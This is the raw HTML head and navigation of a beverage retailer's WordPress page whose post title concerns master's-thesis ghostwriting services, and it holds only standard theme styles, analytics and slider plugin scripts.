

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hatborobeverages.com/2016/12/16/prfung-von-masterarbeit-ghostwriter-unternehmen-fr-absolventen/
body_size: 14125
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TB66G36');</script><meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Pr&#252;fung von Masterarbeit Ghostwriter Unternehmen f&#252;r Absolventen | Hatboro Beverages</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.hatborobeverages.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hatboro Beverages &raquo; Feed" href="https://www.hatborobeverages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hatboro Beverages &raquo; Comments Feed" href="https://www.hatborobeverages.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hatborobeverages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hatborobeverages.com%2F2016%2F12%2F16%2Fprfung-von-masterarbeit-ghostwriter-unternehmen-fr-absolventen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hatborobeverages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hatborobeverages.com%2F2016%2F12%2F16%2Fprfung-von-masterarbeit-ghostwriter-unternehmen-fr-absolventen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='prettyphoto-css' href='https://www.hatborobeverages.com/wp-content/plugins/prettyphoto-media/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.hatborobeverages.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hatborobeverages.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-maker-front-css' href='https://www.hatborobeverages.com/wp-content/plugins/events-maker/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hatborobeverages.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='progression-style-css' href='https://www.hatborobeverages.com/wp-content/themes/growler/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.hatborobeverages.com/wp-content/themes/growler/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CBenchNine%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/events-maker/js/front-sorting.js?ver=6.9" id="events-maker-sorting-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script type="text/javascript" src="https://www.hatborobeverages.com/wp-content/themes/growler/js/libs/modernizr-2.6.2.min.js?ver=20120206" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.hatborobeverages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hatborobeverages.com/wp-json/wp/v2/posts/1982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hatborobeverages.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hatborobeverages.com/2016/12/16/prfung-von-masterarbeit-ghostwriter-unternehmen-fr-absolventen/" />
<link rel='shortlink' href='https://www.hatborobeverages.com/?p=1982' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '73462d3f76';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.hatborobeverages.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		 
<style type="text/css">
	body #logo, body #logo img {width:220px;}
	.sf-menu a {margin-top:43px; margin-bottom:43px;}
	.social-ico {margin-top:51px; }
	body.page #respond {display:none;}	header { background-color:#2c2722; border-bottom:1px solid rgba(255, 255, 255, 0.08); } 
	header .social-ico a i {color:#2c2722;}
	#page-title { background-color:#1d1e1f; }
	#main, #homepage-content-container { background-color:#eeeeee; }
	.sf-menu ul { background:#cc5b44; }
	.sf-menu ul:before { border-bottom:8px solid #cc5b44; }
	#widget-area { background:#191612; }
	#widget-area .social-ico a i {color:#191612;}
	footer, body { background-color:#26221d; }
	footer .social-ico a i {color:#26221d;}
	body.page-template-homepage-php #main {background-color:#6f5e4f; }
	#pro-home-slider .Button-Growler a, body #main .width-container #respond input#submit, 
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main td.actions  input.button.checkout-button, body #main button.button, body #single-product-pro a.button, body #single-product-pro button.single_add_to_cart_button, body #single-product-pro input.button, body.woocommerce-cart #single-product-pro input.button.checkout-button, body #single-product-pro button.button,
body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default, .page-numbers span.current, .page-numbers a:hover  { background:#cc5b44; border-color:#cc5b44;}
	body #main .width-container .widget_price_filter .ui-slider .ui-slider-handle{ background:#cc5b44; border-color:#cc5b44; }
	span.comment-meta-pro a, ul#menu-sub-nav li a:hover, ul#menu-sub-nav li.current-cat a, body  #main .widget_price_filter .ui-slider .ui-slider-range {background:#cc5b44; }
	body #main .width-container #respond input#submit:hover,
	body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main td.actions input.button.checkout-button:hover, body #main button.button:hover, body #single-product-pro a.button:hover, body #single-product-pro button.single_add_to_cart_button:hover, body #single-product-pro input.button:hover, body.woocommerce-cart #single-product-pro input.button.checkout-button:hover, body #single-product-pro button.button:hover,
	body a.progression-button:hover, body input.wpcf7-submit:hover, body input#submit:hover, body a.ls-sc-button.default:hover { background:#bc543f; border-color:#bc543f;}
	span.comment-meta-pro a:hover { background:#bc543f; }
	.page-numbers span, .page-numbers a, ul#menu-sub-nav li a { background:#ffffff; }
	.content-container-pro, .container-blog, .shop-index-container, .menu-index-pro, .menu-single-content-pro, .event-container-pro { background:#ffffff; }
	.sidebar-item { background:#ffffff; }
	body #main #events-full-calendar .fc-button-group button.fc-button.fc-state-active, .archive-meta.entry-meta strong, body.single-event .entry-meta, body.single-event .entry-meta a , body {color:#777777;}
	#page-title h1 {color:#ffffff;}
	#bread-crumb a i, #bread-crumb a { color:#ffffff; }
	#bread-crumb { color:#cccccc; }
	a, #bread-crumb i, #bread-crumb a:hover i, #bread-crumb a:hover, body #main a:hover h3.product-title-index-pro {color:#cc5b44;}
	a:hover, body #main a.more-link:hover {color:#ff7356; }
	.sf-menu a { color:#e5e4e4; }
	.sf-menu a:hover, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited, body.single-post .sf-menu li.current_page_parent a, .sf-menu li.current-menu-item a {
		color:#ffffff;
		border-color:#ffffff; }
	.sf-menu li.sfHover li a, .sf-menu li.sfHover li a:visited, .sf-menu li.sfHover li li a, .sf-menu li.sfHover li li a:visited, .sf-menu li.sfHover li li li a, .sf-menu li.sfHover li li li a:visited, .sf-menu li.sfHover li li li li a, .sf-menu li.sfHover li li li li a:visited { color:#f1d1cb; }
	.sf-menu li li:hover, .sf-menu li li.sfHover, .sf-menu li li a:focus, .sf-menu li li a:hover, .sf-menu li li a:active, .sf-menu li li.sfHover a, .sf-menu li.sfHover li a:visited:hover, .sf-menu li li:hover a:visited,
	.sf-menu li li li:hover, .sf-menu li li li.sfHover, .sf-menu li li li a:focus, .sf-menu li li li a:hover, .sf-menu li li li a:active, .sf-menu li li li.sfHover a, .sf-menu li li.sfHover li a:visited:hover, .sf-menu li li li:hover a:visited,
	.sf-menu li li li li:hover, .sf-menu li li li li.sfHover, .sf-menu li li li li a:focus, .sf-menu li li li li a:hover, .sf-menu li li li li a:active, .sf-menu li li li li.sfHover a, .sf-menu li li li.sfHover li a:visited:hover, .sf-menu li li li li:hover a:visited,
	.sf-menu li li li li li:hover, .sf-menu li li li li li.sfHover, .sf-menu li li li li li a:focus, .sf-menu li li li li li a:hover, .sf-menu li li li li li a:active, .sf-menu li li li li li.sfHover a, .sf-menu li li li li.sfHover li a:visited:hover, .sf-menu li li li li li:hover a:visited  {  color:#ffffff; }
	h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#101010; } 
	#sidebar h5 { border-bottom:2px solid #e94a29; }
	.page-numbers span.current, .page-numbers a:hover, ul#menu-sub-nav li a:hover, ul#menu-sub-nav li.current-cat a, body a.ls-sc-button.secondary span, body a.ls-sc-button.default span , body #main .width-container #respond input#submit, 
	body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main td.actions  input.button.checkout-button, body #main button.button, body #single-product-pro a.button, body #single-product-pro button.single_add_to_cart_button, body #single-product-pro input.button, body.woocommerce-cart #single-product-pro input.button.checkout-button, body #single-product-pro button.button,
	body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default,
	#pro-home-slider .Button-Growler a { color:#ffffff; }
	#pro-home-slider .Button-Growler a:hover, body a.ls-sc-button.secondary span:hover, body a.ls-sc-button.default span:hover, body #main .width-container #respond input#submit:hover,
	body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main td.actions input.button.checkout-button:hover, body #main button.button:hover, body #single-product-pro a.button:hover, body #single-product-pro button.single_add_to_cart_button:hover, body #single-product-pro input.button:hover, body.woocommerce-cart #single-product-pro input.button.checkout-button:hover, body #single-product-pro button.button:hover, body a.progression-button:hover, body input.wpcf7-submit:hover, body input#submit:hover, body a.ls-sc-button.default:hover { color:#ffffff; }
	ul#menu-sub-nav li a, .page-numbers span, .page-numbers a   { color:#999999; }
</style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1982 single-format-standard wp-theme-growler ctct-growler">
	

<header id="fixed-header-pro">
	<div class="width-container">
		<h1 id="logo"><a href="https://www.hatborobeverages.com/" title="Hatboro Beverages" rel="home"><img src="https://www.hatborobeverages.com/wp-content/uploads/2015/08/logo-transparent2.png" alt="Hatboro Beverages" width="220" /></a></h1>
		<div class="social-ico">
	<a href="https://www.hatborobeverages.com/?p=111"><i class="fa fa-map-marker"></i></a>	<a href="https://www.facebook.com/hatboro.beverage" target="_blank"><i class="fa fa-facebook"></i></a>			<a href="https://www.linkedin.com/company/hatboro-beverage-catering-&amp;-delivery?trk=mini-profile" target="_blank"><i class="fa fa-linkedin"></i></a>								</div>		<nav><div class="menu-main_navigation-container"><ul id="menu-main_navigation" class="sf-menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="https://www.hatborobeverages.com/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.hatborobeverages.com/beers/">BEERS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.hatborobeverages.com/kegs/">Kegs</a></li>
